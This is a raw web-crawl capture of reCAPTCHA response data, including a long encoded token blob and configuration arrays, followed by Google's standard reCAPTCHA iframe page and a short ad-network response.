Yy4yw4HCjMOIWMKLPX/CgcOmK8KRwpzDjcOlHixHd1YUwobCvhMQwpLCjMOewozCosO9Qw/DrXVJfH4tw43DisOqajNiw6PCocKKRzoeYcKUbhtFw79RwoZiN8O/w408wpPCqR7CvMOzPcOYDFklFkApW8OWw7ATb8O6wrgAwrMhTm0OwrDCvEJ7wo3DhWbDv8K7E8Kbwq9uYsKYQsO+WMO/w7bDgnVkwrrCusOww54Vw43DmcOIw6vCtF/CkMO/[base64]/wrjCgMO6w5pFw5lZGjxsNMOHGynDpATCh8OAb8OhccKVw43DnsOED8Kzw5RkL8O0EF/DtXxow648fMO3bMKPe1VFwrwKPsKlH0XDpsKwLTfDt8KgCcOPdW3CiW5pPAXCmwXDolx9IMOkc2wmw7/DkQjDrMOAwogZwqFlwo/Dv8KJw45cPkDDnsOhwpLDjVXDusKlXcKBw5bDmRnDjnjDr8Kxw5PDuzsRBsK2LXjCuiXCtMOmwobCohQ6VW/[base64]/CrGrCi8KQfXcsVVTDuRFfFcKvIzxQH8ODNcKgaFYbP1YPScOlwqU+w6d2wr/DocKPP8Ocw4Q/w4TDv3tew7FcFcKWwrMjIUMdw5oqY8K4w6F7HsKTwrzDrcOlwqIGwr0Uwq1+G0QDOMOxwo0eBcKcwr3DgsKEw5B5H8KhGzc3woMbYMKWw7DDsAABwo3DokgVwo8EwpzDvcO/wrLCjMKMw73DinBDwpnCohI6KSzCvMKNw5cZLHUvLzfCiATCmk1BwpVcwpbDrX5nwrTCiT3DnCDDlsOmeg3DumLDhTA/[base64]/TTvCmSBIwrgEwovCpsOROwDDmMKZw4tjwqbCmVjDlgPCq8KuDQw7bcKZbcKNwqzDp8K8Q8OOa3JLUiMewo7CsWLCj8OLwqjCr8OjccKOEk7CtzxlwoTCl8OqwoXDo8O3MRrCnlM3wqvCpcK/w51pYy/CknF3w6Byw6bDqTZFY8OrehXDpcKRwoFzc1NRa8KRwrIuw5DCksKLwro4wpzDpAs7w6xYJcO2WcO6wqhOw6rDrsKBwoXCkjZdJwjDhG1yN8OXw4PDr2JnC8OTCMKjwrDCgGRTLg7Dj8O/[base64]/[base64]/E8OJHVrDvy5Uw6kGwrHDjsKhWF3CqmdoV8OHwozDr8KGHsO4w6fDu3LDoT5IDMKwdHxoUcK2W8KCwrw9w4sFwpvClMKLw5bCulBvw5vCvnc8QsKiwo8rKMKUMVo2bcOLw53Cl8OKw7jCkUfCtMKgwq/DuFjDg3PDoAzDkcKyfUjDpTzCsjbDvgE/wqx2wpZuwprDvRUiwozCrFNQw7PDhzTCjGzCqQbCq8Kiw6how4PDgsKnTDfCgXXDmkcaDX3CuMOQwrfCp8KiMcKow58CwrLCnhQow5nDpFleZcKIw53CjsO6FMKBwrxuwoPDk8O6HMKmwrXCvhfCvsOTI1YbDhdRw63CqRfCosK/wrxqw6HCjMKkwrDCpcKWwpYyIH9jwrcUwrEuNgwMHMKqMQrDgCd9esKAwr1Iw6APwo7CmAXCtMKlG1zDncORwqFlw6QaIMOdwo/[base64]/DkDZawppxQ8KSw4fCmsKwwpHCskQvfwQIMBtMDWZ4w6vDnDwkP8KUw4Mhw7PDpDFQDsOUL8K3dcKcw6vCoMOgX314cADDhUEBMcOfJ3XCgjw3wpbDrMOjZsKTw5HDi0PClMKZwqhowqxNRsOXw7LCjsO2w75Jwo3DpMKbw7rCgDnCsmTDqF/[base64]/CiErDr8Otwo4BB8ODQnxxw5N+BcOQwoAkOMK9w7E8wozCvmHCvsOfTsKAc8K5RcKHWsKTW8O3wrAbNzfDoFvDhQcKwoZLwoxnLU1mCcKEMcOqHMOObcOBZ8OHwqfDm3/CucKiwq8wf8OlEsK7wrg6NsK/G8Ovw7fDlQQSwrk0SjnCmcKgY8OSNcK8wqEEw5rCl8OdYhBmI8OFJsKaRcOTKhIlGMKjw4TCuQDDhMK/wr1dO8KfN00UXMOGwpTCvMKyT8Oyw6gQCcOKw6k0fU7DgEbDnsKiwqFVX8Oxw4wlFl0DwrwFUMOVQMObwrc0WcK6GwwjwqnCssKYwrx8w6bDkcKUJRDCtjXCpjQgOcKqwromw7DDtXsGZFwhHWIqwqwWBnwPKcK7NgosVn/Dl8KRI8KJw4PDosOUw4rCjTMuBMOVwr7Dn0gZNcKQw7Z0L1jCthZSRE0Zw7fDtsORw5TDh2jDtnBLHMKdA1Q4woTCsGpbw7XDkibCgkl+wp7CniUiKxnDsz1uwrvCjjnCocOiwoF/csK2wpMZIwvDnmHDpUVWcMKQw78XAMO/DgZLAjh+UUrCpnQdIcO5HcOowqQGKG0CwrwPwo3Ct1NsDMOSU8K5ZRfDjzBWWsOxw4bCmsOsGMONw4k7w4LDsidQGWguD8O+bUXCn8OGwogaJcOUwrkpBlJtw57Cu8OAw6bDqcKaPsKnw58lc8K3wr7DjjjDvMKAGcKCw59ww6/CjBN4ZybCq8KzLmRVD8OQIjNiHjDDkFrDssOHwoTCtigSJGAxDSLDjcOwRMK1OTIpwq5TD8KYw7ozE8O0GcKzwpMdH1FDwqrDpsORbBHDvsOFw7taw4rCo8KNw4PDvULDi8Okwqxbb8KjSkTCkcOdw4vDkRRwAsOIw5FqwpjDqis2w5LDpsKvw5HDpMKpw5kYw6/[base64]/w5wgVXAEw746G17CicK/[base64]/[base64]/c8OfMl8nwrM7w6URw5XClil+MV3DjHNfZ1Jhw7deMDAOw5VNezvCrcKmFwNnJwgSwqXCgipIeMK7w5YGw4DChcOXExFww77DrTlVw5UpBHLCtBNrLsO/woY0w6/CtsKXCcOmOTPCulZ+wovDr8KcT0YAw5rCtjVUw7nCjmDCtMKjwrodesKJwqB9HMOqLBvCsCtSwr0Tw7MVwo7DkT/DvMKUe07DnXDCmhjDtnPCqnh2woRhd1DCqU/CpnQrdcKKw5fDusOcFAPDqxd2w7LDq8K6w7FQHFrDjsKGfMOULMOMwqVKDjDCiMOwSzDDp8O2IH8eEcOAw6XCqkjCncOSw4rDh3rDlQNdw7LCg8OPEcKCw5rCksKIw4/[base64]/DssKRDGpfwp5Tw4zDoGTCiV1OJxjCq8K+M8OAwrlZdRZcMRgGT8KQw74RGsKBKsKbaxFGw5bDu8K7wqoINk/CnDfCr8KFGD5DQMKcUzXCmH3Cr0lnTDMdw6PCqsKfwq7Ck2fCpcO0wow1fsOhw6PCkWPCgMK6R8K8w6wBM8KcwqjCp3DDvy3ClcK3w63CghXDscKTHcOmw7bCuXQYH8OwwrVMcMOOcDN1ZMKUw7t2w6Fiw5/CiGIYwofCgX4BYSQ+aMOxXRgGFQfDjVRYDAhKPHQ1RgHChjTDm0vDnxLCuMKeJhPDlyPDq2tew4/DgFoTwpkzw4rDrXbDqQ9iV0zCrWEOwoTCmXfDu8OBKWPDnm9LwroiamLClsK4w6Ngw7rCohImCycXwpsZQsOIOF/Cu8K1w6UNTMODP8O9w45dw6kNw7wdw67ChsK4DQrDugPDpcOoc8Kdw7oyw5nCk8ODw5fDsQvCm3zDqBYYDMKRwqwTwoEXw7V8cMKdWMO6wpnDucO/RRrCiHHDisOrw47ClGTCs8KUwpNYwpNzwooTwqNIXcOxXVnCiMOTQmlod8Omw45+PFUmw6JzwonDo0MeV8O1w7R/w5JxOcOJBcKCwpDDmcKZX37CpTnCgF3DnsOFG8KrwoQWIwHChCLCjsOtw4fCtsK/w67ClGDCjsOdw57DvsKSwovDqMO/B8K3JREIHD7CjcO/wp7DqwBgZQpAOsKYPkoZw6vCgyTDt8Ocwp/DmcORw5jDoTvDqywOwr/[base64]/[base64]/[base64]/woJuwq9mQ8KJb8OUw6A8w6MlNiHCrmHCgsKha8OUSBAawq4vYcKPDQLCpSsta8OmJsKzcMKOZsOUw6/DusOZw4rCt8KkPsOwLcOEw5fDtwQ/[base64]/DmcKdCsOXCnvCr8OHwpNTw5HDhMOww5PDnF4Cw7/DvsO9w5EjwpLCo3hSwqJIAsODwoDDhcK3AzzDgsKzwoV6FMKsS8K5wpnCmHPDqj9tw5LDmGMnw6h1M8Kuwpk2LcKzdsOhC2x+w6R1FMOUWsKDaMKpOcOBJcKoSiMQw5Fuwp7DnsOkwqvDmMKfHcOiRcO/VcOcwqPCmho6HMK2JcKGLcO1wpUIw7bCsGHCuA1Ew5lQaHHCh3Z3RwTCvcOVwqclwqpSJMOdR8KRw4/ChsK3IGHCicOTecKqex8bEMOSMyxjRcOtw6MNwp/DrhXDgEzDgSswFmVQesKtwpfDrMK7QnzDusKtJ8OgF8Okw77Dgz0BVARiwrzDlMOZw5diw6nDqU3CsjvDsl4EwozCmGDDnETCoEYcw6sXJWoBwqXDhDTCkMOIw53CvCbDl8OLEsO0JcK0w5UaTmEFw7xXwr5hTQrDhirClG/CjWnCgx/CoMKod8KYw5szwrLDvUDDkMOiwo59wpTDpsOqJVRzJMO7GsKRwp8hwo4fw5szNg/DrwPDicOAdAHCuMOWT2Bkw5hjRcKZw68jw5BKdmATw4TDlTrDuCTDscO1BsOaD0jDkDFEdMKtw77DmsODwq3CghNKPQDDuULCucOKw7PDpgjCgzzCosKCa3zDgDHDk1LDvS7DkgTDiMKDwqgUTsKGZX/CmmhtOhHCrsKuw60kwo8DY8OOwo9YwoDCn8Ofw5VrwpDDgsKAw7PCiGDCgAwWwqLClR7CvxFBUnBtLXsZwqA/HsO+w6Bnw4B6wpDDsirCt39RIARhw5DClcOLCi0dwq7DuMKGw5PCo8OrATzCjMKTUhPDuR/DtGPDnsOlw57CoSt1wpA8ZBNUAcKkIHHDiwQlXWzDjcKcwpHDs8KFXjjDnsOzw5sxAcK5w7/DucOpw4XDs8Oqb8O4wr0Jw6Utwr7DicKgwqbDi8K/wpXDu8K2wozCkWFoEDTCo8OWWsKVBUhpw5NjwrzCm8K0wpzDiDHCr8KrwoLDghxDK1YWM1PCvVbDvcObw4FSwoUlCMK1wqXDncOdw4kEw4RRwoQ4wpRlw7I5LMOgW8O/[base64]/PMOhw5hrwo4+Xi/Dh8KNw7siFQN+woBBDULDqALChj7DhydYw6JOWMKVwpjCoSRMwpo3L27DlHnCn8KLMRJkw5w2F8KfwqllAcKZw50TAEjDoUvDuS1iwrfDqcKDw4QMw4ZvBzrDvMO1w7PDmCEUwoTCqQ/Dn8OeIFp6w7NVNcKKw41JCsKIS8KYWsKHwp3DpMKiwpceOMOTw74hUgjDiCE0I2nDnRpXQ8KvFsO1JAEaw4t/wq3DjsOaY8OVw7fDjsOidMOEXcOQVsKWwpnDllLDojhHajo4wonCr8KcKMK9w7jCg8KvfHIzTUFhNMOHHVbDk8KtD2TDhDcMZMKhw6vDrcKAw50SS8KIJsOBwoAyw5RgbQDCnMOAw6jCrsKKaQgZw7wKw7TCu8KeMcK/[base64]/w5LDj8KVdsK5IyxKPjwgwq9aw7Evw6shwrTCnjXDu8K0w7gtwr1yOsOSLCDDqjZVw6rCkcObwo/DiwzCkVomXMKcUsKgOsOOR8KRG0/CqgUlFzY8VUrDlAl+wqPCjcO0b8KSw5gsesOjBsKmC8KdfnBOXycFFSvDoDgjwqRsw6nDogRsNcKPwo7DoMOTNcKsw5dTLx8UK8OLwpLCmxrDlhvCpsOKPnRhwqQjwphKUcKcLijClMO+w6DCnDfClx5lw6/DvkvDlGDCvUZWwpfDn8Olwrwgw5kaZMKEEETCrMKcPMOcwpPDtT0bwoHCpMKxATU6cMO0Jmg/ZcOvRzbDuMK9w4DDjk5uLjQrwpnCpcObw4kzwrjCm3TDsiBtw5HDvSwKwqdRfDgrambCtMKVw5fCpcK4wqZsLBXCg39jwq5sC8KDN8K6wo3CswULbzzCpGDDsig2w6Q9wr7CqCVjUm5eNcKow5dCw5NLwokXw6PDnh/CogvCpMKXwo7Drx4PZcKKw5XDvzMtSsODw67DrcKbw5/Dqn3Ct2t+V8ODLcKVNcKGwobDnsOfPy1Sw6fClMOheTsPaMKfNSPCmmcTw5hhX01gW8Oub2bDjkPCi8OxOcObWSvDlF8gWsK9fMKTwozCv1hsIcKSwpzCsMKEw7LDkD0Hw6d/LcO0w58RA0HDnxBOP0Jdw5pIwqBAZMOIGhlAS8Kad1DDg3hrf8O+w5N1w6HCl8OpdMKEwqrDuMKSwqghPRLCrcK8wrXCpXzCnkcIwpcew5Biw7zDrGvCpMO/[base64]/DlylHCcOhwpbDlw4pw43Dm8O2esKxTMKgBnQZw7lcw6FUw6cVfR0ZfhPCjnHCrMK3KQcQwo/CgsOmwpTDhzJ2w7Fqw5TCtQvCjCc0wr7Dv8ObBMOIZ8KbwoFlGcK/[base64]/[base64]/[base64]/[base64]/w5smwqESWGHDsFTCnMK8w7DCqMKcZsKAG35LYCnCmsKMHhbCvVoDwpzDs1FEw5IRP3F9QAd5wpLCg8KEDCU/[base64]/K8OSwpXCkMO/Ew3DlsKBwr/[base64]/wqseCsOWw5hXwppBwrkCSi/[base64]/DpcOCwo3CqXDDsBzDp1HDjTrDhMK1B13CvChvDcKfw5opw63Cj0DDvcOOFEDCoV/[base64]/[base64]/CscK8UhzDisKfAGHCiEpYNsKxwrIjamgFKzgXwpt5w7QcdGYiwrPDu8Ohd37Crz8RSMOKWV/DoMKyWMOQwoc3E3jDt8KfW2TCuMKlDkptY8KZC8KOH8KQw7PCisOWw7NfdcOQJ8Oow7wDZVHDm8OfLGbCnR1uwpo8w7RiOFTCngdSwrcCcBHDq3nCpsOhwppHw645AsOiV8KpDMOFUsOzw7TCtMOZw7/[base64]/DnTbDtcKjwqHCnzjCoFcKUWZSw5PDgg7CtSoJMMK2U8OJw7QoGsOmw5DCmMKfFcOoCEpTGQU+SsK4K8K9wrV1OWnCscOuw6cCCiwYw6YUSl/CgmvCii0zw6nChcK7HiDDligFXMKyYMOrw63CiQ0hw7wUw5vDlig7FsOAwoTCkMOew4/DocK4wpR0MMKuwpk1wpTDhzxSV0MBKMKEwpPCrsOiwoXCksKLF3oGOXleCsKRwrtDw6hywozCpMORwpzCgVx0wphFwoHDl8Oiw6XCi8KRODF7wo4IMzI7wqzDixhNwqV6wrnCgcKbwrRBH00Wb8K9w6dzwoNLFDt+IMO/w5EWenQhZBXCmlrDrwJBw77CqlrDqcONI3l5ZcKYwqfDlw/Cmhk4JxDDk8OIwptGw6BNEcOnwobDpsK5w7PDjcO+wp7Cn8O9LsOFwp3CugnCgsKBw6cBT8KmI3FrwqHCkMOqw7DChQfCnkZRw77Dmmcbw6caw6/CncOkFS7CnsOYwoF1wpnCgkkndjzCr0DDq8KGw6TCo8K1NsK1wqRtG8Ohw6bChcKrGCTDhkzCk1Vawo3DuAfCu8KmNzxPPB3CrsOdX8KfJgbChSXCvcOuwpoNwqLCrQzDoExYw4fDm0rCoB7DkcOLWsKxwo/Dh1kXFTHDqnYTLcOSYsKOf0orH0HDhlBZQH/[base64]/CnETDqcKxccKXwqs4wqXCpcKyQMOQVMK6wo1IfVLCsDpdPMOwdsORH8KrwpQVL0vCt8O6TcKXw4XDlsOzwq8BHV9dw53CnMOcLMOTwot1eWnDsB3DnMOcU8OsDVwLw7jDv8Kjw54hAcO5wqJZO8OJw6JDAMKIw49AW8KxfTYUwpkfw5/Ck8Kuwp/ChsKTS8KdwpfCiGxaw7jCkG/CisKIP8KTKsOAw5U9KsKmQMKkwqIzQcOIw77CqsKiTV19w5NEDcKVwpVtw5MnwqnDjSbDgkPCmcK/w6LCt8KrwpLDmX7CmMKPwqrCt8Oxc8Ope00DPhB6NVvDqVkmw7nCumPCp8OMWRwMbcKuYQvDvx/CumnDt8O+KcKHbEXCssKxYjTCvcO+JsO3RWnCq37Dii/Dsg9EY8K8wqdQw7XCm8Krw6fDnEzDu1BmTwR1bjNDd8KGQgd7w57Cq8K3DXpGD8OYKH1kw6/CtMKfwqBJw6fCvUzDpi/CiMKsKkDDllgJFG53I25sw68Kw4HDs0/Ct8K2w6zCv00Xw73DvWcvw6HDj3EvOyDCm2PDusKTw6Avw47CqMO8w7nDu8Kew654RwoUIcKIMEMIw5TDmMOiMMORKMO4FMKuwqnCiyg+BcOOecOqwo1Ew4jDgDzDi1XDvMKsw6fCrmMPf8KJTExwOF/[base64]/DmcOBWy3DvFrCvWPCowTDl8KpBMKMWsOowq5qIcKfw4NQY8OuwrFqUMK0w5VUVyknXE/[base64]/[base64]/CncKAXsObSFnDgUnCk8OXw6nCmWEAw4bDuMOswpHDgBgYwqlIw5sDUcKiEcKAwoDDsksXw4spwqfDq3R2wobDucOXXxDDicKLOMOnL0VJIWnDiTJSwrzDpcOpT8OXwrnCqMO/CwEdw5ZNwqceScO1IcKmLzUbPMOmXn9uw5QDFsOvw6/[base64]/w5UPMcK3w6F0wq5uwrQPdsOaKMOqwpRiSRhrM3LDqB5BKmXDmMKbFMK1EcOHC8K6LzIIw44/aj7DpFjCisOnw7TDrsOswrJEBkTCrcObEk/CjBAZPgVmY8K7Q8KcdsOhwonCpBbDpMKEw67DtFlEDhJVw6PDqcKJKcOtf8KLw5o6w5jClMKFYMKgwpInwpXDijkdHjx+w4XDt1oGEMOswrxWwp/Dn8OeZBh0G8KDYQDCs0LDrsONCMKUOxzDu8OowrDDkkbCr8K/czk7w7VtYwLCm2AZwoF+PcKVwrljE8Oiaz/CjDhVwqk4w7LDimJ1w59XDMOfWHHCgRDCr1pRJEBwwoBwwrjCvRNnwqxvw45KYnrCi8O8EsOXwpHCukIOQgFgMynDp8KUw5DDuMKew4IANg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://biggeekdad.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ejFruZ6R7CWAUeYyzNcahnu/1+hhCMT5/gnxCMugEpA\\u003d\x22,1,0,null,1,1769913168074,0,0,[170,252,212,234],null,[111,82,25,103],\x22RC-ThSzzBRJRPJS-w\x22,null,null,null,null,null,\x220dAFcWeA4qCLWwWXGagVUfdeETN8DCw40umrDlmzgYX0s4v6ZQu5hXNOvjrvyrMI4Ppq0J5WJVgDcqxTiY5cKkLsqEv-Aaez8SZg\x22,1769995968160]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="REp7Y8bddIpTN8zDTfpZ9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769909572689');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
2622637c-3bc5-4a2e-a231-ae73ba10c379